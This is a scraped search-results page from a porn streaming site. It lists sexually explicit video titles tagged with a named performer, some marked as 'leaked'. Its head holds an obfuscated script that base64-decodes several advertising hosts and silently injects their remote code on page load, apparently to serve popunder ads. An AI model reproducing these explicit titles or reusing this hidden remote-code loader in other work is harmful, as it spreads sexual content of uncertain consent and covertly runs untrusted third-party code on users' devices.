

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siska.tv/search.php?s=Sheila+Ortega
body_size: 6075
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>FREE VIDEO &raquo; Sheila Ortega WATCH ONLINE</title>
<meta name="description" content="Sheila Ortega Porn in HD. Watch and stream porn movies for mobile, tablet and desktop." />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no" />
<meta name="keywords" content="siska.tv - Free Sheila Ortega Porn Videos for mobile" />
  <link rel="stylesheet" href="https://siska.tv/theme.css">
  <link rel="shortcut icon" href="https://siska.tv/favicon.ico?1">
  <link rel="apple-touch-icon-precomposed" href="https://siska.tv/images/touch-icon-iphone-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://siska.tv/images/touch-icon-ipad-old-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://siska.tv/images/touch-icon-ipad-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://siska.tv/images/touch-icon-iphone-retina-old-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://siska.tv/images/touch-icon-iphone-retina-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://siska.tv/images/touch-icon-ipad-retina-old-precomposed.png">  
  <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://siska.tv/images/touch-icon-ipad-retina-precomposed.png">  
  <link rel="icon" sizes="196x196" href="https://siska.tv/images/touch-icon-android-precomposed.png"> 
  <script type="deacfc07e52a7793b612a821-text/javascript"> 
function bookmark(title, url)
{
 if (window.sidebar)
 {// Firefox
  window.sidebar.addPanel(title, url, '');
 }
 else if (window.opera && window.print)
 {// Opera
  var elem = document.createElement('a');
  elem.setAttribute('href',url);
  elem.setAttribute('title',title);
  elem.setAttribute('rel','sidebar');
  elem.click();//this.title=document.title;
 }
 else if (document.all)
 {// ie
  window.external.AddFavorite(url, title);
 }
}
</script>
<meta name="description" content="siska.tv - Best Free Porn Videos for Mobile" />
<meta property="og:site_name" content="siska.tv" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.siska.tv/search.php?s=Sheila Ortega" />
<meta property="og:title" content="siska.tv | Free Porn Videos for Mobile" />
<meta property="og:description" content="Best Free Porn Videos for Mobile" />
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var e=window,c="e0464fd147bd369f9351cd5584dc70d2",s=[["siteId",116-923-887*405+2264226],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],k=["d3d3LnhhZHNtYXJ0LmNvbS92bmctZGV2aWNlLWRldGVjdG9yLm1pbi5jc3M=","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQvZ1pyYkliL3VrZXJuaW5nLm1pbi5qcw==","d3d3LmF4enB0YWppLmNvbS9ubmctZGV2aWNlLWRldGVjdG9yLm1pbi5jc3M=","d3d3LmV0cWJuYWh5dC5jb20vWUJHcXRNL2drZXJuaW5nLm1pbi5qcw=="],v=-1,u,j,q=function(){clearTimeout(j);v++;if(k[v]&&!(1744210562000<(new Date).getTime()&&1<v)){u=e.document.createElement("script");u.type="text/javascript";u.async=!0;var m=e.document.getElementsByTagName("script")[0];u.src="https://"+atob(k[v]);u.crossOrigin="anonymous";u.onerror=q;u.onload=function(){clearTimeout(j);e[c.slice(0,16)+c.slice(0,16)]||q()};j=setTimeout(q,5E3);m.parentNode.insertBefore(u,m)}};if(!e[c]){try{Object.freeze(e[c]=s)}catch(e){}q()}})();
/*]]>/* */
</script>

</head>	
  <body>
<div id="shadow"></div>
<div class="sticky">
<div class="pure-g">
<a href="#" id="menuLink" class="menu-link"><span></span></a>  <div id="topBar" class="pure-u-1">
    <div class="pure-g container">
      <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1">
        <a href="https://siska.tv" title="siska.tv" rel="home"><img class="pure-img" src="https://siska.tv/images/logo.png?5" alt="siska.tv" /></a>
      </div>
      <div class="pure-u-1-3 pure-u-sm-1-2 hidden-xs features">

      </div>
      <div class="pure-u-1-3 hidden-xs hidden-sm">

      </div>
    </div>
  </div>
</div>
  <div class="pure-u-1 visible-xs">
  <div class="pad2" itemscope itemtype="http://schema.org/WebSite">
	<meta itemprop="url" content="https://siska.tv"/>
  
	<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.tv/search.php">
	<meta itemprop="target" content="https://siska.tv/search.php?s={s}"/>
		  <div class="pure-g">
		<div class="pure-u-22-24">
		<input itemprop="query-input" placeholder="Search for porn videos" class="input-search" type="text" name="s" value="" required/>
		</div>
		<div class="pure-u-2-24">
		<input type="submit" class="btn-search" name="search" value="search" />
		</div>
	  </div>
	</form>
  </div>
  </div>
</div>
<div class="container sticky2">
<div id="menu-bar" class="pure-u-1">
  <div class="pure-g">
    <div id="topNav" class="pure-u-5-8 pure-u-sm-1-1">
      <ul>
          <li><a href="https://siska.tv" title="Siska.tv">Home</a></li>
          
          
          <li><a href="https://siska.tv/best_xvideos.php">Videos</a></li>
          <li><a href="https://siska.tv/category.php">Categories</a></li>
          <li><a href="https://siska.tv/chanells.php">Channels</a></li>
          <li><a target="_blank" rel="nofollow" href="https://theporndude.com/?site=siska"><img src="https://xtime.video/images/TPD-small.png"></img>Theporndude</a></li>
           
      </ul>
    </div>
    <div class="pure-u-3-8 hidden-xs hidden-sm">
      <div class="pure-u-1 search">
      <div itemscope itemtype="http://schema.org/WebSite">
        <meta itemprop="url" content="http://siska.tv"/>
      
        <form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.tv/search.php">
        <meta itemprop="target" content="https://siska.tv/search.php?s={s}"/>
                  <div class="pure-g">
            <div class="pure-u-7-8">
            <input itemprop="query-input" class="input-search" type="text" name="s" value="" required/>
            </div>
            <div class="pure-u-1-8">
            <input type="submit" class="btn-search" name="search" value="search" />
            </div>
          </div>
        </form>
      </div>
      </div>
    </div>
	</div>  
</div><div class="pure-g content">

	

<div class="title pure-u-1">
    <div class="pure-g">
        <div class="pure-u-7-8 pure-u-xs-1">
            <h1 class="bg">
                <span class="icon-video"></span>
                <span class="hidden-xs"></span> 
                Find <strong style="color:red">90</strong> 
                Sheila Ortega Porn videos
            </h1>
        </div>
    </div>
</div>

<div class="th-wrapper th-wrapper-s2 container">
    <ul>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' NEW VID Face And Pussy Drilled Hard On Poolside Sex' href='https://siska.tv/video.php?videoID=211386' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>33 : 04</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/Latin/1085079988.jpg' 
                             onError="this.src='https://www.siska.video/category/Latin/1085079988.jpg'" 
                             width='640' height='360' 
                             alt='Sheila Ortega - NEW VID Face And Pussy Drilled Hard On Poolside Sex' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> NEW VID Face And Pussy Drilled Hard On Poolside Sex</h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=PornBox.com'><strong>PornBox</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Big Black Cock Fucking Me Hard Latest Leaked' href='https://siska.tv/video.php?videoID=207714' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>39 : 52</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/1542173702.jpg' 
                             onError="this.src='https://www.siska.video/category/Home-made-video/1542173702.jpg'" 
                             width='640' height='360' 
                             alt='Sheila Ortega - Big Black Cock Fucking Me Hard Latest Leaked' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Big Black Cock Fucking Me Hard Latest Leaked</h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Fucked By Ass Licking Migrant' href='https://siska.tv/video.php?videoID=207464' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>45 : 52</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/MILF/1909685148.jpg' 
                             onError="this.src='https://www.siska.video/category/MILF/1909685148.jpg'" 
                             width='640' height='360' 
                             alt='Sheila Ortega - Fucked By Ass Licking Migrant' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Fucked By Ass Licking Migrant</h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Spanish Step mom Lets Me Fuck Her First Time' href='https://siska.tv/video.php?videoID=207006' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>28 : 44</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/MILF/1170386527.jpg' 
                             onError="this.src='https://www.siska.video/category/MILF/1170386527.jpg'" 
                             width='640' height='360' 
                             alt='Sheila Ortega - Spanish Step mom Lets Me Fuck Her First Time' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Spanish Step mom Lets Me Fuck Her First Time</h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Thick Latina Hardcore Sextape With Neighbour Husband' href='https://siska.tv/video.php?videoID=199620' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>41 : 08</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/MILF/1898082732.jpg' 
                             onError="this.src='https://www.siska.video/category/MILF/1898082732.jpg'" 
                             width='640' height='360' 
                             alt='Sheila Ortega - Thick Latina Hardcore Sextape With Neighbour Husband' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Thick Latina Hardcore Sextape With Neighbour Husband</h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Beautiful Latina Wants Wild And Hard Fuck' href='https://siska.tv/video.php?videoID=199417' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>30 : 00</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/2140918974.jpg' 
                             onError="this.src='https://www.siska.video/category/Home-made-video/2140918974.jpg'" 
                             width='640' height='360' 
                             alt='Sheila Ortega - Beautiful Latina Wants Wild And Hard Fuck' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Beautiful Latina Wants Wild And Hard Fuck</h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Really Crazy Hard Sex' href='https://siska.tv/video.php?videoID=196139' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>31 : 36</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/Latin/54820206.jpg' 
                             onError="this.src='https://pp.userapi.com/DPLAsJj-rgm_xT09dVJLjzzIM5fDyXxQvenBEw/1LtOsi5sQxc.jpg'" 
                             width='640' height='360' 
                             alt='Sheila Ortega - Really Crazy Hard Sex' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Really Crazy Hard Sex</h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=PornBox.com'><strong>PornBox</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Lesbian Pimp Strap On Fucking Latina Goddess' href='https://siska.tv/video.php?videoID=195843' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>29 : 32</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/402472194.jpg' 
                             onError="this.src='https://pp.userapi.com/GENkQxupbo-zdOsveR5DQZQSrAQKtB8TDX_14Q/KAmltG58T3g.jpg'" 
                             width='640' height='360' 
                             alt='Sybli, Sheila Ortega - Lesbian Pimp Strap On Fucking Latina Goddess' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Lesbian Pimp Strap On Fucking Latina Goddess</h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=Sybli' rel='tag'>Sybli</a> <a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Spa Day Threesome Surprise ' href='https://siska.tv/video.php?videoID=195657' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>49 : 28</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/Latin/450979046.jpg' 
                             onError="this.src='https://pp.userapi.com/m9EXHIfssE99UbN2HwqiG5Y-vjFptYpdUaurdw/bWtg5ra_bJE.jpg'" 
                             width='640' height='360' 
                             alt='Sheila Ortega, Lapaisita - Spa Day Threesome Surprise - HornyHostel' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Spa Day Threesome Surprise </h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a> <a href='https://siska.tv/search.php?s=Lapaisita' rel='tag'>Lapaisita</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=PorndoePremium.com'><strong>PorndoePremium</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Lets Me Fuck Her First Time' href='https://siska.tv/video.php?videoID=191543' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>28 : 44</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/Latin/1555503595.jpg' 
                             onError="this.src='https://pp.userapi.com/3E8f2JEi7vd53EHjR49eSpLQRXWgneacNpaoOA/QzbX9jiotiU.jpg'" 
                             width='640' height='360' 
                             alt='Sheila Ortega - Lets Me Fuck Her First Time' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Lets Me Fuck Her First Time</h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Hotel Hookup With Tommy Wood' href='https://siska.tv/video.php?videoID=190456' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>21 : 24</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/1875708081.jpg' 
                             onError="this.src='https://pp.userapi.com/KkkiskNS10xBnQB3U6GY1d1UqcIidauTW1DmuQ/PPRjNAfmzhE.jpg'" 
                             width='640' height='360' 
                             alt='Sheila Ortega - Hotel Hookup With Tommy Wood' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Hotel Hookup With Tommy Wood</h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' The Taming Of Horny Latina' href='https://siska.tv/video.php?videoID=189909' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>47 : 34</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/Latin/1097818847.jpg' 
                             onError="this.src='https://pp.userapi.com/QJgUNvLKv4CkSocciZi9Npnfzyyf96qzVTdyjw/UIPnmrVGyD0.jpg'" 
                             width='640' height='360' 
                             alt='Sheila Ortega - The Taming Of Horny Latina' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> The Taming Of Horny Latina</h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=Enjoyx.com'><strong>Enjoyx</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' 3 Sexy Latinas Playing With Toys And Squirting' href='https://siska.tv/video.php?videoID=188471' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>24 : 53</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/1980402033.jpg' 
                             onError="this.src='https://pp.userapi.com/-B7OD2rcL6p97DwfkuynvPu6swe6wyfvlfpumg/UHdwPmEzoLI.jpg'" 
                             width='640' height='360' 
                             alt='Mariana Martix, La Paisita, Sheila Ortega - 3 Sexy Latinas Playing With Toys And Squirting' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> 3 Sexy Latinas Playing With Toys And Squirting</h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=Mariana+Martix' rel='tag'>Mariana Martix</a> <a href='https://siska.tv/search.php?s=La+Paisita' rel='tag'>La Paisita</a> <a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Euro Trip BGG 3Sum POV' href='https://siska.tv/video.php?videoID=187827' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>42 : 51</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/358293783.jpg' 
                             onError="this.src='https://pp.userapi.com/AGIijc1hUk_GT0uxt-22QQu6gNkSJKJQb_nHgA/RwT7BkAr61Q.jpg'" 
                             width='640' height='360' 
                             alt='La Paisita, Sheila Ortega - Euro Trip BGG 3Sum POV' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Euro Trip BGG 3Sum POV</h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=La+Paisita' rel='tag'>La Paisita</a> <a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Yoga Instructor Orgy ' href='https://siska.tv/video.php?videoID=186557' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>39 : 20</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/Lesbians/1726371654.jpg' 
                             onError="this.src='https://pp.userapi.com/nPgnGM-O5ynHT3ua8SJogYa8u-W9QUVXvB6_Iw/4BTbwpEJ_LE.jpg'" 
                             width='640' height='360' 
                             alt='Carla Boom, La Paisita, Sheila Ortega - Yoga Instructor Orgy - AGirlKnows' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Yoga Instructor Orgy </h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=Carla+Boom' rel='tag'>Carla Boom</a> <a href='https://siska.tv/search.php?s=La+Paisita' rel='tag'>La Paisita</a> <a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=PorndoePremium.com'><strong>PorndoePremium</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Sluty Latina Lesbians Threeosme' href='https://siska.tv/video.php?videoID=186507' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>24 : 53</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/Lesbians/770067249.jpg' 
                             onError="this.src='https://pp.userapi.com/Jb893jFnW2ExKQ-b--g8N1YjxafQqsNBQzUYsg/5mNPqMx9-34.jpg'" 
                             width='640' height='360' 
                             alt='Mariana Martix, La Paisita, Sheila Ortega - Sluty Latina Lesbians Threeosme' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Sluty Latina Lesbians Threeosme</h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=Mariana+Martix' rel='tag'>Mariana Martix</a> <a href='https://siska.tv/search.php?s=La+Paisita' rel='tag'>La Paisita</a> <a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Hot And Wet Halloween Lesbian Sex' href='https://siska.tv/video.php?videoID=182904' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>05 : 07</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/Lesbians/2072172080.jpg' 
                             onError="this.src='https://pp.userapi.com/5GKCiOAPOpcANzFbeSQaIbFbh5JNuHIwqXSnTQ/kgSxzwFyiks.jpg'" 
                             width='640' height='360' 
                             alt='La Paisita, Sheila Ortega - Hot And Wet Halloween Lesbian Sex' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Hot And Wet Halloween Lesbian Sex</h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=La+Paisita' rel='tag'>La Paisita</a> <a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Curvy Latina Ass Eating Threesome' href='https://siska.tv/video.php?videoID=181237' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>30 : 51</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49"></script><img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/1575972826.jpg' 
                             onError="this.src='https://pp.userapi.com/gCjUN8MS8_vehyI7qhb2bbD0WJVPAZMDK49o3A/-KcP0ElLRSM.jpg'" 
                             width='640' height='360' 
                             alt='Tru Kait, Sheila Ortega - Curvy Latina Ass Eating Threesome' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Curvy Latina Ass Eating Threesome</h3>
                <div class='act_list'><a href='https://siska.tv/search.php?s=Tru+Kait' rel='tag'>Tru Kait</a> <a href='https://siska.tv/search.php?s=Sheila+Ortega' rel='tag'>Sheila Ortega</a></div>
                <span class='like'><a href='http://www.siska.tv/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
            </ul>
</div>

<div class="clear"></div>
<div class="pure-u-1">
    <div class="nav" align="center">
        
        
                                    <span class='page-numbers current'>1</span>
                                                <a class='page-numbers' href="https://siska.tv/search.php?s=Sheila+Ortega&page=2">2</a>
                                                <a class='page-numbers' href="https://siska.tv/search.php?s=Sheila+Ortega&page=3">3</a>
                    
                    <span class="page-numbers dots">&hellip;</span>
            <a class='page-numbers' href="https://siska.tv/search.php?s=Sheila+Ortega&page=5">5</a>
        
